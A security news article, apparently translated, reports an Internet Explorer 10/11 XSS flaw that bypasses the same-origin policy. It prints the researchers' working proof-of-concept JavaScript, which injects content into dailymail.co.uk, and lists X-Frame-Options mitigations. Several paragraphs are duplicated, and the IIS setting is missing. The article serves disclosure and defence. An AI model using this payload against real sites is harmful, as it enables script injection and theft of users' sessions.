Internet Explorer Zero Day XSS Vulnerability to Attack Any Sites
Yesterday it became known about the emergence of a previously unknown cross-site scripting vulnerability in Microsoft Internet Explorer. Using this error, the remote user can embed an arbitrary JavaScript script into the HTML page, bypassing the Unity of Origin policy on almost any site.
Researchers from deusen.co.uk, who posted the PoC code for the exploit, demonstrated the exploitation of the vulnerability on the site of the first-largest circulation of the UK daily newspaper “ Daily Mail ”. By clicking on a specially formed link, the user is redirected to the dailymail.co.uk website, after which the message “Hacked by Deusen” is displayed to him.
The exploit code itself is as follows:

The vulnerability is present in Internet Explorer 10.x and 11.x. A detailed description of the vulnerability is available at www.securitylab.ru/vulnerability/470863.php .
Several examples of exploiting the vulnerability have already appeared on the network, from which it is clear that many sites are at risk. Here is an example with the portal of the international forum for practical safety PHDays V:
You must disable third-party iframes using the X-Frame-Options header option sent by the web server.
For Apache, the setting in .htaccess will look like this:
For nginx :
For IIS :

If there is no possibility of online server configuration, you can protect yourself using Web Application Firewall class solutions (as an example, PT Application Firewall settings ).
It is worth noting that in general, 0day has recently become more frequent in infrastructure components - Shellshock, ghost, etc. Google is adding fuel to the fire, revealing details about Windows vulnerabilities despite Microsoft's calls for a more flexible vulnerability disclosure system. It seems that the familiar approach among researchers “found out, helped close the vulnerability, published the details” no longer works.

function go()
{
w=window.frames[0];
w.setTimeout("alert(eval('x=top.frames[1];r=confirm(\\'Close this window after 3 seconds...\\');x.location=\\'javascript:%22%3Cscript%3Efunction%20a()%7Bw.document.body.innerHTML%3D%27%3Ca%20style%3Dfont-size%3A50px%3EHacked%20by%20Deusen%3C%2Fa%3E%27%3B%7D%20function%20o()%7Bw%3Dwindow.open(%27http%3A%2F%2Fwww.dailymail.co.uk%27%2C%27_blank%27%2C%27top%3D0%2C%20left%3D0%2C%20width%3D800%2C%20height%3D600%2C%20location%3Dyes%2C%20scrollbars%3Dyes%27)%3BsetTimeout(%27a()%27%2C7000)%3B%7D%3C%2Fscript%3E%3Ca%20href%3D%27javascript%3Ao()%3Bvoid(0)%3B%27%3EGo%3C%2Fa%3E%22\\';'))",1);
}
setTimeout("go()",1000);
The vulnerability is present in Internet Explorer 10.x and 11.x. A detailed description of the vulnerability is available at www.securitylab.ru/vulnerability/470863.php .
Several examples of exploiting the vulnerability have already appeared on the network, from which it is clear that many sites are at risk. Here is an example with the portal of the international forum for practical safety PHDays V:
Protection methods
You must disable third-party iframes using the X-Frame-Options header option sent by the web server.
For Apache, the setting in .htaccess will look like this:
Header always append X-Frame-Options SAMEORIGINFor nginx :
add_header X-Frame-Options SAMEORIGIN;For IIS :
...
If there is no possibility of online server configuration, you can protect yourself using Web Application Firewall class solutions (as an example, PT Application Firewall settings ).

It is worth noting that in general, 0day has recently become more frequent in infrastructure components - Shellshock, ghost, etc. Google is adding fuel to the fire, revealing details about Windows vulnerabilities despite Microsoft's calls for a more flexible vulnerability disclosure system. It seems that the familiar approach among researchers “found out, helped close the vulnerability, published the details” no longer works.
